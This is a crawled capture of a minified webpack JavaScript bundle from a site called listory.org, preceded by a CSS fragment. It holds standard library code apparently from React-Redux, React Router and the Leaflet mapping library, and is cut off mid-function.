linear;transition:-webkit-transform .4s linear;transition:transform .4s linear;transition:transform .4s linear,-webkit-transform .4s linear;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform:translateX(0);transform:translateX(0)}.App.scrolled #page-title{-webkit-transition:-webkit-transform .1s linear;transition:-webkit-transform .1s linear;transition:transform .1s linear;transition:transform .1s linear,-webkit-transform .1s linear;-webkit-transform:translateY(-150%);transform:translateY(-150%)}}@media (max-width:600px){#page-title{font-size:1rem;margin-top:0}.App.modal #page-title{-webkit-transform:translateX(-400%);transform:translateX(-400%)}.App.modal #page-title,.App.modal.scrolled #page-title{-webkit-transition:-webkit-transform .2s linear;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear}.App.modal.scrolled #page-title{-webkit-transform:translateX(-150%) translateY(-150%);transform:translateX(-150%) translateY(-150%)}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.listory.org/static/js/2.5c19d79a.chunk.js
body_size: 119054
content:
/*! For license information please see 2.5c19d79a.chunk.js.LICENSE.txt */
(this.webpackJsonplistory=this.webpackJsonplistory||[]).push([[2],[function(t,e,n){"use strict";t.exports=n(48)},function(t,e,n){"use strict";function i(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function r(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?r(Object(n),!0).forEach((function(e){i(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}n.d(e,"a",(function(){return o}))},,function(t,e,n){"use strict";var i=n(0),r=n.n(i),o=(n(29),r.a.createContext(null));var a=function(t){t()},s={notify:function(){}};function u(){var t=a,e=null,n=null;return{clear:function(){e=null,n=null},notify:function(){t((function(){for(var t=e;t;)t.callback(),t=t.next}))},get:function(){for(var t=[],n=e;n;)t.push(n),n=n.next;return t},subscribe:function(t){var i=!0,r=n={callback:t,next:null,prev:n};return r.prev?r.prev.next=r:e=r,function(){i&&null!==e&&(i=!1,r.next?r.next.prev=r.prev:n=r.prev,r.prev?r.prev.next=r.next:e=r.next)}}}}var l=function(){function t(t,e){this.store=t,this.parentSub=e,this.unsubscribe=null,this.listeners=s,this.handleChangeWrapper=this.handleChangeWrapper.bind(this)}var e=t.prototype;return e.addNestedSub=function(t){return this.trySubscribe(),this.listeners.subscribe(t)},e.notifyNestedSubs=function(){this.listeners.notify()},e.handleChangeWrapper=function(){this.onStateChange&&this.onStateChange()},e.isSubscribed=function(){return Boolean(this.unsubscribe)},e.trySubscribe=function(){this.unsubscribe||(this.unsubscribe=this.parentSub?this.parentSub.addNestedSub(this.handleChangeWrapper):this.store.subscribe(this.handleChangeWrapper),this.listeners=u())},e.tryUnsubscribe=function(){this.unsubscribe&&(this.unsubscribe(),this.unsubscribe=null,this.listeners.clear(),this.listeners=s)},t}();var c=function(t){var e=t.store,n=t.context,a=t.children,s=Object(i.useMemo)((function(){var t=new l(e);return t.onStateChange=t.notifyNestedSubs,{store:e,subscription:t}}),[e]),u=Object(i.useMemo)((function(){return e.getState()}),[e]);Object(i.useEffect)((function(){var t=s.subscription;return t.trySubscribe(),u!==e.getState()&&t.notifyNestedSubs(),function(){t.tryUnsubscribe(),t.onStateChange=null}}),[s,u]);var c=n||o;return(r.a.createElement(c.Provider,{value:s},a))};function h(){return(h=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}function f(t,e){if(null==t)return{};var n,i,r={},o=Object.keys(t);for(i=0;i<o.length;i++)n=o[i],e.indexOf(n)>=0||(r[n]=t[n]);return r}var d=n(25),p=n.n(d),m=n(43),_="undefined"!==typeof window&&"undefined"!==typeof window.document&&"undefined"!==typeof window.document.createElement?i.useLayoutEffect:i.useEffect,v=[],y=[null,null];function g(t,e){var n=t[1];return[e.payload,n+1]}function b(t,e,n){_((function(){return t.apply(void 0,e)}),n)}function w(t,e,n,i,r,o,a){t.current=i,e.current=r,n.current=!1,o.current&&(o.current=null,a())}function x(t,e,n,i,r,o,a,s,u,l){if(t){var c=!1,h=null,f=function(){if(!c){var t,n,f=e.getState();try{t=i(f,r.current)}catch(d){n=d,h=d}n||(h=null),t===o.current?a.current||u():(o.current=t,s.current=t,a.current=!0,l({type:"STORE_UPDATED",payload:{error:n}}))}};n.onStateChange=f,n.trySubscribe(),f();return function(){if(c=!0,n.tryUnsubscribe(),n.onStateChange=null,h)throw h}}}var k=function(){return[null,0]};function T(t,e){void 0===e&&(e={});var n=e,a=n.getDisplayName,s=void 0===a?function(t){return"ConnectAdvanced("+t+")"}:a,u=n.methodName,c=void 0===u?"connectAdvanced":u,d=n.renderCountProp,_=void 0===d?void 0:d,T=n.shouldHandleStateChanges,P=void 0===T||T,S=n.storeKey,E=void 0===S?"store":S,O=(n.withRef,n.forwardRef),C=void 0!==O&&O,M=n.context,L=void 0===M?o:M,z=f(n,["getDisplayName","methodName","renderCountProp","shouldHandleStateChanges","storeKey","withRef","forwardRef","context"]),N=L;return function(e){var n=e.displayName||e.name||"Component",o=s(n),a=h({},z,{getDisplayName:s,methodName:c,renderCountProp:_,shouldHandleStateChanges:P,storeKey:E,displayName:o,wrappedComponentName:n,WrappedComponent:e}),u=z.pure;var d=u?i.useMemo:function(t){return t()};function T(n){var o=Object(i.useMemo)((function(){var t=n.reactReduxForwardedRef,e=f(n,["reactReduxForwardedRef"]);return[n.context,t,e]}),[n]),s=o[0],u=o[1],c=o[2],p=Object(i.useMemo)((function(){return s&&s.Consumer&&Object(m.isContextConsumer)(r.a.createElement(s.Consumer,null))?s:N}),[s,N]),_=Object(i.useContext)(p),T=Boolean(n.store)&&Boolean(n.store.getState)&&Boolean(n.store.dispatch);Boolean(_)&&Boolean(_.store);var S=T?n.store:_.store,E=Object(i.useMemo)((function(){return function(e){return t(e.dispatch,a)}(S)}),[S]),O=Object(i.useMemo)((function(){if(!P)return y;var t=new l(S,T?null:_.subscription),e=t.notifyNestedSubs.bind(t);return[t,e]}),[S,T,_]),C=O[0],M=O[1],L=Object(i.useMemo)((function(){return T?_:h({},_,{subscription:C})}),[T,_,C]),z=Object(i.useReducer)(g,v,k),D=z[0][0],R=z[1];if(D&&D.error)throw D.error;var j=Object(i.useRef)(),I=Object(i.useRef)(c),A=Object(i.useRef)(),Z=Object(i.useRef)(!1),B=d((function(){return A.current&&c===I.current?A.current:E(S.getState(),c)}),[S,D,c]);b(w,[I,j,Z,c,B,A,M]),b(x,[P,S,C,E,I,j,Z,A,M,R],[S,C,E]);var F=Object(i.useMemo)((function(){return r.a.createElement(e,h({},B,{ref:u}))}),[u,e,B]);return Object(i.useMemo)((function(){return P?r.a.createElement(p.Provider,{value:L},F):F}),[p,F,L])}var S=u?r.a.memo(T):T;if(S.WrappedComponent=e,S.displayName=o,C){var O=r.a.forwardRef((function(t,e){return r.a.createElement(S,h({},t,{reactReduxForwardedRef:e}))}));return O.displayName=o,O.WrappedComponent=e,p()(O,e)}return p()(S,e)}}function P(t,e){return t===e?0!==t||0!==e||1/t===1/e:t!==t&&e!==e}function S(t,e){if(P(t,e))return!0;if("object"!==typeof t||null===t||"object"!==typeof e||null===e)return!1;var n=Object.keys(t),i=Object.keys(e);if(n.length!==i.length)return!1;for(var r=0;r<n.length;r++)if(!Object.prototype.hasOwnProperty.call(e,n[r])||!P(t[n[r]],e[n[r]]))return!1;return!0}var E=n(26);function O(t){return function(e,n){var i=t(e,n);function r(){return i}return r.dependsOnOwnProps=!1,r}}function C(t){return null!==t.dependsOnOwnProps&&void 0!==t.dependsOnOwnProps?Boolean(t.dependsOnOwnProps):1!==t.length}function M(t,e){return function(e,n){n.displayName;var i=function(t,e){return i.dependsOnOwnProps?i.mapToProps(t,e):i.mapToProps(t)};return i.dependsOnOwnProps=!0,i.mapToProps=function(e,n){i.mapToProps=t,i.dependsOnOwnProps=C(t);var r=i(e,n);return"function"===typeof r&&(i.mapToProps=r,i.dependsOnOwnProps=C(r),r=i(e,n)),r},i}}var L=[function(t){return"function"===typeof t?M(t):void 0},function(t){return t?void 0:O((function(t){return{dispatch:t}}))},function(t){return t&&"object"===typeof t?O((function(e){return Object(E.b)(t,e)})):void 0}];var z=[function(t){return"function"===typeof t?M(t):void 0},function(t){return t?void 0:O((function(){return{}}))}];function N(t,e,n){return h({},n,t,e)}var D=[function(t){return"function"===typeof t?function(t){return function(e,n){n.displayName;var i,r=n.pure,o=n.areMergedPropsEqual,a=!1;return function(e,n,s){var u=t(e,n,s);return a?r&&o(u,i)||(i=u):(a=!0,i=u),i}}}(t):void 0},function(t){return t?void 0:function(){return N}}];function R(t,e,n,i){return function(r,o){return n(t(r,o),e(i,o),o)}}function j(t,e,n,i,r){var o,a,s,u,l,c=r.areStatesEqual,h=r.areOwnPropsEqual,f=r.areStatePropsEqual,d=!1;function p(r,d){var p=!h(d,a),m=!c(r,o);return o=r,a=d,p&&m?(s=t(o,a),e.dependsOnOwnProps&&(u=e(i,a)),l=n(s,u,a)):p?(t.dependsOnOwnProps&&(s=t(o,a)),e.dependsOnOwnProps&&(u=e(i,a)),l=n(s,u,a)):m?function(){var e=t(o,a),i=!f(e,s);return s=e,i&&(l=n(s,u,a)),l}():l}return function(r,c){return d?p(r,c):(s=t(o=r,a=c),u=e(i,a),l=n(s,u,a),d=!0,l)}}function I(t,e){var n=e.initMapStateToProps,i=e.initMapDispatchToProps,r=e.initMergeProps,o=f(e,["initMapStateToProps","initMapDispatchToProps","initMergeProps"]),a=n(t,o),s=i(t,o),u=r(t,o);return(o.pure?j:R)(a,s,u,t,o)}function A(t,e,n){for(var i=e.length-1;i>=0;i--){var r=e[i](t);if(r)return r}return function(e,i){throw new Error("Invalid value of type "+typeof t+" for "+n+" argument when connecting component "+i.wrappedComponentName+".")}}function Z(t,e){return t===e}function B(t){var e=void 0===t?{}:t,n=e.connectHOC,i=void 0===n?T:n,r=e.mapStateToPropsFactories,o=void 0===r?z:r,a=e.mapDispatchToPropsFactories,s=void 0===a?L:a,u=e.mergePropsFactories,l=void 0===u?D:u,c=e.selectorFactory,d=void 0===c?I:c;return function(t,e,n,r){void 0===r&&(r={});var a=r,u=a.pure,c=void 0===u||u,p=a.areStatesEqual,m=void 0===p?Z:p,_=a.areOwnPropsEqual,v=void 0===_?S:_,y=a.areStatePropsEqual,g=void 0===y?S:y,b=a.areMergedPropsEqual,w=void 0===b?S:b,x=f(a,["pure","areStatesEqual","areOwnPropsEqual","areStatePropsEqual","areMergedPropsEqual"]),k=A(t,o,"mapStateToProps"),T=A(e,s,"mapDispatchToProps"),P=A(n,l,"mergeProps");return i(d,h({methodName:"connect",getDisplayName:function(t){return"Connect("+t+")"},shouldHandleStateChanges:Boolean(t),initMapStateToProps:k,initMapDispatchToProps:T,initMergeProps:P,pure:c,areStatesEqual:m,areOwnPropsEqual:v,areStatePropsEqual:g,areMergedPropsEqual:w},x))}}var F=B();function Y(){return Object(i.useContext)(o)}function W(t){void 0===t&&(t=o);var e=t===o?Y:function(){return Object(i.useContext)(t)};return function(){return e().store}}var U=W();var H,V=n(28);n.d(e,"a",(function(){return c})),n.d(e,"b",(function(){return F})),n.d(e,"c",(function(){return U})),H=V.unstable_batchedUpdates,a=H},function(t,e,n){t.exports=n(57)},function(t,e,n){"use strict";n.d(e,"a",(function(){return g})),n.d(e,"b",(function(){return m})),n.d(e,"c",(function(){return P})),n.d(e,"d",(function(){return p})),n.d(e,"e",(function(){return y})),n.d(e,"f",(function(){return E}));var i=n(22),r=n(0),o=n.n(r),a=(n(29),n(17)),s=n(35),u=n(16),l=n(7),c=n(37),h=n.n(c),f=(n(40),n(27)),d=(n(25),function(t){var e=Object(s.a)();return e.displayName=t,e}("Router-History")),p=function(t){var e=Object(s.a)();return e.displayName=t,e}("Router"),m=function(t){function e(e){var n;return(n=t.call(this,e)||this).state={location:e.history.location},n._isMounted=!1,n._pendingLocation=null,e.staticContext||(n.unlisten=e.history.listen((function(t){n._isMounted?n.setState({location:t}):n._pendingLocation=t}))),n}Object(i.a)(e,t),e.computeRootMatch=function(t){return{path:"/",url:"/",params:{},isExact:"/"===t}};var n=e.prototype;return n.componentDidMount=function(){this._isMounted=!0,this._pendingLocation&&this.setState({location:this._pendingLocation})},n.componentWillUnmount=function(){this.unlisten&&this.unlisten()},n.render=function(){return o.a.createElement(p.Provider,{value:{history:this.props.history,location:this.state.location,match:e.computeRootMatch(this.state.location.pathname),staticContext:this.props.staticContext}},o.a.createElement(d.Provider,{children:this.props.children||null,value:this.props.history}))},e}(o.a.Component);o.a.Component;o.a.Component;var _={},v=0;function y(t,e){void 0===e&&(e={}),("string"===typeof e||Array.isArray(e))&&(e={path:e});var n=e,i=n.path,r=n.exact,o=void 0!==r&&r,a=n.strict,s=void 0!==a&&a,u=n.sensitive,l=void 0!==u&&u;return[].concat(i).reduce((function(e,n){if(!n&&""!==n)return null;if(e)return e;var i=function(t,e){var n=""+e.end+e.strict+e.sensitive,i=_[n]||(_[n]={});if(i[t])return i[t];var r=[],o={regexp:h()(t,r,e),keys:r};return v<1e4&&(i[t]=o,v++),o}(n,{end:o,strict:s,sensitive:l}),r=i.regexp,a=i.keys,u=r.exec(t);if(!u)return null;var c=u[0],f=u.slice(1),d=t===c;return o&&!d?null:{path:n,url:"/"===n&&""===c?"/":c,isExact:d,params:a.reduce((function(t,e,n){return t[e.name]=f[n],t}),{})}}),null)}var g=function(t){function e(){return t.apply(this,arguments)||this}return Object(i.a)(e,t),e.prototype.render=function(){var t=this;return o.a.createElement(p.Consumer,null,(function(e){e||Object(u.a)(!1);var n=t.props.location||e.location,i=t.props.computedMatch?t.props.computedMatch:t.props.path?y(n.pathname,t.props):e.match,r=Object(l.a)({},e,{location:n,match:i}),a=t.props,s=a.children,c=a.component,h=a.render;return Array.isArray(s)&&0===s.length&&(s=null),o.a.createElement(p.Provider,{value:r},r.match?s?"function"===typeof s?s(r):s:c?o.a.createElement(c,r):h?h(r):null:"function"===typeof s?s(r):null)}))},e}(o.a.Component);function b(t){return"/"===t.charAt(0)?t:"/"+t}function w(t,e){if(!t)return e;var n=b(t);return 0!==e.pathname.indexOf(n)?e:Object(l.a)({},e,{pathname:e.pathname.substr(n.length)})}function x(t){return"string"===typeof t?t:Object(a.e)(t)}function k(t){return function(){Object(u.a)(!1)}}function T(){}o.a.Component;var P=function(t){function e(){return t.apply(this,arguments)||this}return Object(i.a)(e,t),e.prototype.render=function(){var t=this;return o.a.createElement(p.Consumer,null,(function(e){e||Object(u.a)(!1);var n,i,r=t.props.location||e.location;return o.a.Children.forEach(t.props.children,(function(t){if(null==i&&o.a.isValidElement(t)){n=t;var a=t.props.path||t.props.from;i=a?y(r.pathname,Object(l.a)({},t.props,{path:a})):e.match}})),i?o.a.cloneElement(n,{location:r,computedMatch:i}):null}))},e}(o.a.Component);var S=o.a.useContext;function E(){return S(d)}},function(t,e,n){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.d(e,"a",(function(){return i}))},function(t,e,n){"use strict";function i(){return(i=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}n.d(e,"a",(function(){return i}))},function(t,e,n){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function r(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";function i(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}n.d(e,"a",(function(){return i}))},function(t,e,n){"use strict";function i(t,e,n,i,r,o,a){try{var s=t[o](a),u=s.value}catch(l){return void n(l)}s.done?e(u):Promise.resolve(u).then(i,r)}function r(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var a=t.apply(e,n);function s(t){i(a,r,o,s,u,"next",t)}function u(t){i(a,r,o,s,u,"throw",t)}s(void 0)}))}}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";function i(){return(i=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}n.d(e,"a",(function(){return i}))},function(t,e,n){"use strict";function i(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}n.d(e,"a",(function(){return i}))},function(t,e,n){"use strict";function i(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}n.d(e,"a",(function(){return i}))},function(t,e,n){"use strict";n.d(e,"a",(function(){return h})),n.d(e,"b",(function(){return v})),n.d(e,"c",(function(){return b}));var i=n(5),r=n(22),o=n(0),a=n.n(o),s=n(17),u=(n(29),n(7)),l=n(27),c=n(16),h=function(t){function e(){for(var e,n=arguments.length,i=new Array(n),r=0;r<n;r++)i[r]=arguments[r];return(e=t.call.apply(t,[this].concat(i))||this).history=Object(s.a)(e.props),e}return Object(r.a)(e,t),e.prototype.render=function(){return a.a.createElement(i.b,{history:this.history,children:this.props.children})},e}(a.a.Component);a.a.Component;var f=function(t,e){return"function"===typeof t?t(e):t},d=function(t,e){return"string"===typeof t?Object(s.c)(t,null,null,e):t},p=function(t){return t},m=a.a.forwardRef;"undefined"===typeof m&&(m=p);var _=m((function(t,e){var n=t.innerRef,i=t.navigate,r=t.onClick,o=Object(l.a)(t,["innerRef","navigate","onClick"]),s=o.target,c=Object(u.a)({},o,{onClick:function(t){try{r&&r(t)}catch(e){throw t.preventDefault(),e}t.defaultPrevented||0!==t.button||s&&"_self"!==s||function(t){return!!(t.metaKey||t.altKey||t.ctrlKey||t.shiftKey)}(t)||(t.preventDefault(),i())}});return c.ref=p!==m&&e||n,a.a.createElement("a",c)}));var v=m((function(t,e){var n=t.component,r=void 0===n?_:n,o=t.replace,s=t.to,h=t.innerRef,v=Object(l.a)(t,["component","replace","to","innerRef"]);return a.a.createElement(i.d.Consumer,null,(function(t){t||Object(c.a)(!1);var n=t.history,i=d(f(s,t.location),t.location),l=i?n.createHref(i):"",_=Object(u.a)({},v,{href:l,navigate:function(){var e=f(s,t.location);(o?n.replace:n.push)(e)}});return p!==m?_.ref=e||h:_.innerRef=h,a.a.createElement(r,_)}))})),y=function(t){return t},g=a.a.forwardRef;"undefined"===typeof g&&(g=y);var b=g((function(t,e){var n=t["aria-current"],r=void 0===n?"page":n,o=t.activeClassName,s=void 0===o?"active":o,h=t.activeStyle,p=t.className,m=t.exact,_=t.isActive,b=t.location,w=t.sensitive,x=t.strict,k=t.style,T=t.to,P=t.innerRef,S=Object(l.a)(t,["aria-current","activeClassName","activeStyle","className","exact","isActive","location","sensitive","strict","style","to","innerRef"]);return a.a.createElement(i.d.Consumer,null,(function(t){t||Object(c.a)(!1);var n=b||t.location,o=d(f(T,n),n),l=o.pathname,E=l&&l.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1"),O=E?Object(i.e)(n.pathname,{path:E,exact:m,sensitive:w,strict:x}):null,C=!!(_?_(O,n):O),M=C?function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return e.filter((function(t){return t})).join(" ")}(p,s):p,L=C?Object(u.a)({},k,{},h):k,z=Object(u.a)({"aria-current":C&&r||null,className:M,style:L,to:o},S);return y!==g?z.ref=e||P:z.innerRef=P,a.a.createElement(v,z)}))}))},function(t,e,n){!function(t){"use strict";function e(t){var e,n,i,r;for(n=1,i=arguments.length;n<i;n++)for(e in r=arguments[n])t[e]=r[e];return t}var n=Object.create||function(){function t(){}return function(e){return t.prototype=e,new t}}();function i(t,e){var n=Array.prototype.slice;if(t.bind)return t.bind.apply(t,n.call(arguments,1));var i=n.call(arguments,2);return function(){return t.apply(e,i.length?i.concat(n.call(arguments)):arguments)}}var r=0;function o(t){return t._leaflet_id=t._leaflet_id||++r,t._leaflet_id}function a(t,e,n){var i,r,o,a;return a=function(){i=!1,r&&(o.apply(n,r),r=!1)},o=function(){i?r=arguments:(t.apply(n,arguments),setTimeout(a,e),i=!0)}}function s(t,e,n){var i=e[1],r=e[0],o=i-r;return t===i&&n?t:((t-r)%o+o)%o+r}function u(){return!1}function l(t,e){var n=Math.pow(10,void 0===e?6:e);return Math.round(t*n)/n}function c(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}function h(t){return c(t).split(/\s+/)}function f(t,e){for(var i in Object.prototype.hasOwnProperty.call(t,"options")||(t.options=t.options?n(t.options):{}),e)t.options[i]=e[i];return t.options}function d(t,e,n){var i=[];for(var r in t)i.push(encodeURIComponent(n?r.toUpperCase():r)+"="+encodeURIComponent(t[r]));return(e&&-1!==e.indexOf("?")?"&":"?")+i.join("&")}var p=/\{ *([\w_-]+) *\}/g;function m(t,e){return t.replace(p,(function(t,n){var i=e[n];if(void 0===i)throw new Error("No value provided for variable "+t);return"function"===typeof i&&(i=i(e)),i}))}var _=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)};function v(t,e){for(var n=0;n<t.length;n++)if(t[n]===e)return n;return-1}var y="[data-uri]";function g(t){return window["webkit"+t]||window["moz"+t]||window["ms"+t]}var b=0;function w(t){var e=+new Date,n=Math.max(0,16-(e-b));return b=e+n,window.setTimeout(t,n)}var x=window.requestAnimationFrame||g("RequestAnimationFrame")||w,k=window.cancelAnimationFrame||g("CancelAnimationFrame")||g("CancelRequestAnimationFrame")||function(t){window.clearTimeout(t)};function T(t,e,n){if(!n||x!==w)return x.call(window,i(t,e));t.call(e)}function P(t){t&&k.call(window,t)}var S={extend:e,create:n,bind:i,lastId:r,stamp:o,throttle:a,wrapNum:s,falseFn:u,formatNum:l,trim:c,splitWords:h,setOptions:f,getParamString:d,template:m,isArray:_,indexOf:v,emptyImageUrl:y,requestFn:x,cancelFn:k,requestAnimFrame:T,cancelAnimFrame:P};function E(){}E.extend=function(t){var i=function(){this.initialize&&this.initialize.apply(this,arguments),this.callInitHooks()},r=i.__super__=this.prototype,o=n(r);for(var a in o.constructor=i,i.prototype=o,this)Object.prototype.hasOwnProperty.call(this,a)&&"prototype"!==a&&"__super__"!==a&&(i[a]=this[a]);return t.statics&&(e(i,t.statics),delete t.statics),t.includes&&(function(t){if("undefined"!==typeof L&&L&&L.Mixin){t=_(t)?t:[t];for(var e=0;e<t.length;e++)t[e]===L.Mixin.Events&&console.warn("Deprecated include of L.Mixin.Events: this property will be removed in future releases, please inherit from L.Evented instead.",(new Error).stack)}}(t.includes),e.apply(null,[o].concat(t.includes)),delete t.includes),o.options&&(t.options=e(n(o.options),t.options)),e(o,t),o._initHooks=[],o.callInitHooks=function(){if(!this._initHooksCalled){r.callInitHooks&&r.callInitHooks.call(this),this._initHooksCalled=!0;for(var t=0,e=o._initHooks.length;t<e;t++)o._initHooks[t].call(this)}},i},E.include=function(t){return e(this.prototype,t),this},E.mergeOptions=function(t){return e(this.prototype.options,t),this},E.addInitHook=function(t){var e=Array.prototype.slice.call(arguments,1),n="function"===typeof t?t:function(){this[t].apply(this,e)};return this.prototype._initHooks=this.prototype._initHooks||[],this.prototype._initHooks.push(n),this};var O={on:function(t,e,n){if("object"===typeof t)for(var i in t)this._on(i,t[i],e);else for(var r=0,o=(t=h(t)).length;r<o;r++)this._on(t[r],e,n);return this},off:function(t,e,n){if(t)if("object"===typeof t)for(var i in t)this._off(i,t[i],e);else for(var r=0,o=(t=h(t)).length;r<o;r++)this._off(t[r],e,n);else delete this._events;return this},_on:function(t,e,n){this._events=this._events||{};var i=this._events[t];i||(i=[],this._events[t]=i),n===this&&(n=void 0);for(var r={fn:e,ctx:n},o=i,a=0,s=o.length;a<s;a++)if(o[a].fn===e&&o[a].ctx===n)return;o.push(r)},_off:function(t,e,n){var i,r,o;if(this._events&&(i=this._events[t]))if(e){if(n===this&&(n=void 0),i)for(r=0,o=i.length;r<o;r++){var a=i[r];if(a.ctx===n&&a.fn===e)return a.fn=u,this._firingCount&&(this._events[t]=i=i.slice()),void i.splice(r,1)}}else{for(r=0,o=i.length;r<o;r++)i[r].fn=u;delete this._events[t]}},fire:function(t,n,i){if(!this.listens(t,i))return this;var r=e({},n,{type:t,target:this,sourceTarget:n&&n.sourceTarget||this});if(this._events){var o=this._events[t];if(o){this._firingCount=this._firingCount+1||1;for(var a=0,s=o.length;a<s;a++){var u=o[a];u.fn.call(u.ctx||this,r)}this._firingCount--}}return i&&this._propagateEvent(r),this},listens:function(t,e){var n=this._events&&this._events[t];if(n&&n.length)return!0;if(e)for(var i in this._eventParents)if(this._eventParents[i].listens(t,e))return!0;return!1},once:function(t,e,n){if("object"===typeof t){for(var r in t)this.once(r,t[r],e);return this}var o=i((function(){this.off(t,e,n).off(t,o,n)}),this);return this.on(t,e,n).on(t,o,n)},addEventParent:function(t){return this._eventParents=this._eventParents||{},this._eventParents[o(t)]=t,this},removeEventParent:function(t){return this._eventParents&&delete this._eventParents[o(t)],this},_propagateEvent:function(t){for(var n in this._eventParents)this._eventParents[n].fire(t.type,e({layer:t.target,propagatedFrom:t.target},t),!0)}};O.addEventListener=O.on,O.removeEventListener=O.clearAllEventListeners=O.off,O.addOneTimeEventListener=O.once,O.fireEvent=O.fire,O.hasEventListeners=O.listens;var C=E.extend(O);function M(t,e,n){this.x=n?Math.round(t):t,this.y=n?Math.round(e):e}var z=Math.trunc||function(t){return t>0?Math.floor(t):Math.ceil(t)};function N(t,e,n){return t instanceof M?t:_(t)?new M(t[0],t[1]):void 0===t||null===t?t:"object"===typeof t&&"x"in t&&"y"in t?new M(t.x,t.y):new M(t,e,n)}function D(t,e){if(t)for(var n=e?[t,e]:t,i=0,r=n.length;i<r;i++)this.extend(n[i])}function R(t,e){return!t||t instanceof D?t:new D(t,e)}function j(t,e){if(t)for(var n=e?[t,e]:t,i=0,r=n.length;i<r;i++)this.extend(n[i])}function I(t,e){return t instanceof j?t:new j(t,e)}function A(t,e,n){if(isNaN(t)||isNaN(e))throw new Error("Invalid LatLng object: ("+t+", "+e+")");this.lat=+t,this.lng=+e,void 0!==n&&(this.alt=+n)}function Z(t,e,n){return t instanceof A?t:_(t)&&"object"!==typeof t[0]?3===t.length?new A(t[0],t[1],t[2]):2===t.length?new A(t[0],t[1]):null:void 0===t||null===t?t:"object"===typeof t&&"lat"in t?new A(t.lat,"lng"in t?t.lng:t.lon,t.alt):void 0===e?null:new A(t,e,n)}M.prototype={clone:function(){return new M(this.x,this.y)},add:function(t){return this.clone()._add(N(t))},_add:function(t){return this.x+=t.x,this.y+=t.y,this},subtract:function(t){return this.clone()._subtract(N(t))},_subtract:function(t){return this.x-=t.x,this.y-=t.y,this},divideBy:function(t){return this.clone()._divideBy(t)},_divideBy:function(t){return this.x/=t,this.y/=t,this},multiplyBy:function(t){return this.clone()._multiplyBy(t)},_multiplyBy:function(t){return this.x*=t,this.y*=t,this},scaleBy:function(t){return new M(this.x*t.x,this.y*t.y)},unscaleBy:function(t){return new M(this.x/t.x,this.y/t.y)},round:function(){return this.clone()._round()},_round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this},floor:function(){return this.clone()._floor()},_floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this},ceil:function(){return this.clone()._ceil()},_ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this},trunc:function(){return this.clone()._trunc()},_trunc:function(){return this.x=z(this.x),this.y=z(this.y),this},distanceTo:function(t){var e=(t=N(t)).x-this.x,n=t.y-this.y;return Math.sqrt(e*e+n*n)},equals:function(t){return(t=N(t)).x===this.x&&t.y===this.y},contains:function(t){return t=N(t),Math.abs(t.x)<=Math.abs(this.x)&&Math.abs(t.y)<=Math.abs(this.y)},toString:function(){return"Point("+l(this.x)+", "+l(this.y)+")"}},D.prototype={extend:function(t){return t=N(t),this.min||this.max?(this.min.x=Math.min(t.x,this.min.x),this.max.x=Math.max(t.x,this.max.x),this.min.y=Math.min(t.y,this.min.y),this.max.y=Math.max(t.y,this.max.y)):(this.min=t.clone(),this.max=t.clone()),this},getCenter:function(t){return new M((this.min.x+this.max.x)/2,(this.min.y+this.max.y)/2,t)},getBottomLeft:function(){return new M(this.min.x,this.max.y)},getTopRight:function(){return new M(this.max.x,this.min.y)},getTopLeft:function(){return this.min},getBottomRight:function(){return this.max},getSize:function(){return this.max.subtract(this.min)},contains:function(t){var e,n;return(t="number"===typeof t[0]||t instanceof M?N(t):R(t))instanceof D?(e=t.min,n=t.max):e=n=t,e.x>=this.min.x&&n.x<=this.max.x&&e.y>=this.min.y&&n.y<=this.max.y},intersects:function(t){t=R(t);var e=this.min,n=this.max,i=t.min,r=t.max,o=r.x>=e.x&&i.x<=n.x,a=r.y>=e.y&&i.y<=n.y;return o&&a},overlaps:function(t){t=R(t);var e=this.min,n=this.max,i=t.min,r=t.max,o=r.x>e.x&&i.x<n.x,a=r.y>e.y&&i.y<n.y;return o&&a},isValid:function(){return!(!this.min||!this.max)}},j.prototype={extend:function(t){var e,n,i=this._southWest,r=this._northEast;if(t instanceof A)e=t,n=t;else{if(!(t instanceof j))return 